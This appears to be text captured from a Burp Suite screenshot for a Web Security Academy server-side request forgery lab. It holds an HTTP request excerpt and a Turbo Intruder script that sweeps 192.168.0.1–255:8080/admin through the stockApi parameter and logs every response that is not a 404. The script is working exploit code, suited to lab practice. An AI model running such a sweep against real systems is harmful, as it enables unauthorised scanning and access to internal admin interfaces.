 Pretty Raw Hex
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1a00a903279766825a517c00cd0055.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=%s
Search 0 high
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for i in range(1,256):
9 stockApi = 'http://192.168.0.%s:8080/admin' % i
10 engine.queue(target.req, stockApi)
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17